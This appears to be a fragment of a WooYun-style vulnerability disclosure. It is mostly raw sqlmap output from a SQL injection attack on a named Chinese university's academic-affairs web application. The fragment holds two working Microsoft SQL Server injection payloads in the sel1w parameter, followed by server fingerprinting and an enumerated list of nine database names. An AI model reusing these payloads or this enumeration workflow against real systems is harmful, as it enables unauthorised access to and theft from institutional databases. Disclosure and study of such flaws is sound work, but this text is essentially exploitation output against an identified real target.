 ce%c4,%ce%c4,%ce%c4,%ce%c4,%ce%c4,%ce%c4,%ce%c4,%ce%c4,%ce%c4,%ce%c4,%ce
%c4,%ce%c4,%ce%c4,s%ca%c7%b7%f1,%ce%c4,%ce%c4,%ce%c4&sel1w=-1' OR 1=1 AND
5781=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(107)+CHAR(106)+CHAR(113)+(SELE
CT (CASE WHEN (5781=5781) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+
CHAR(118)+CHAR(106)+CHAR(113))) or 'x7uQ4H2x'=' &sel2w=%c8%ab%b2%bf&selw=%c8%ab%
b2%bf&sw1=&twid=1000&vrul=y,y,y,y,y,y,y,y,y,y,y,y,y,y,y,y,y,y,y&w1=%d1%a7%c6%d
a='2015-2016-1' and %ca%c7%b7%f1%c9%f3%ba%cb='%ca%c7'&w2=&wid=50,50,50,80,50,50,
50,50,50,50,50,50,50,50,50,50,50,50,50&ww=1&xuangai=&y=1&zh=
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: bh=89963281813470538864670581997594899613 91&h=%b5%f7%cd%a3%bf%ce%b2
%e9%d1%af&id=0&jsj=&kl=&ku=&m=&o=id desc&p=100&picha=yes&rig=%ce%de&rul=%ce%c4,%
ce%c4,%ce%c4,%ce%c4,%ce%c4,%ce%c4,%ce%c4,%ce%c4,%ce%c4,%ce%c4,%ce%c4,%ce
%c4,%ce%c4,%ce%c4,s%ca%c7%b7%f1,%ce%c4,%ce%c4,%ce%c4&sel1w=-1' OR 1=(SELEC
T CHAR(113)+CHAR(122)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (5822=582
2) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(106)+CHA
R(113)) or 'x7uQ4H2x'=' &sel2w=%c8%ab%b2%bf&selw=%c8%ab%b2%bf&sw1=&twid=1000&vru
l=y,y,y,y,y,y,y,y,y,y,y,y,y,y,y,y,y,y,y&w1=%d1%a7%c6%da='2015-2016-1' and %ca%
c7%b7%f1%c9%f3%ba%cb='%ca%c7'&w2=&wid=50,50,50,80,50,50,50,50,50,50,50,50,50,50,
50,50,50,50,50&ww=1&xuangai=&y=1&zh=
---
[10:37:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[10:37:22] [INFO] fetching database names
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
[10:37:23] [WARNING] the SQL query provided does not return any output
[10:37:23] [INFO] fetching number of databases
[10:37:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:37:23] [INFO] retrieved:
[10:37:23] [ERROR] unable to retrieve the number of databases
[10:37:23] [INFO] retrieved: xq_all
[10:37:24] [INFO] retrieved: master
[10:37:24] [INFO] retrieved: tempdb
[10:37:24] [INFO] retrieved: model
[10:37:24] [INFO] retrieved: msdb
[10:37:24] [INFO] retrieved: pubs
[10:37:25] [INFO] retrieved: Northwind
[10:37:25] [INFO] retrieved: mzedt
[10:37:25] [INFO] retrieved: xj20160125
available databases [9]:
[*] master
[*] model
[*] msdb
[*] mzedt
[*] Northwind
[*] pubs
[*] tempdb
[*] xj20160125
[*] xq_all
[10:37:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[10:37:26] [INFO] fetched data logged to text files under 'C:\User
output\jiaowu.sicau.edu.cn'
www.wooyun.org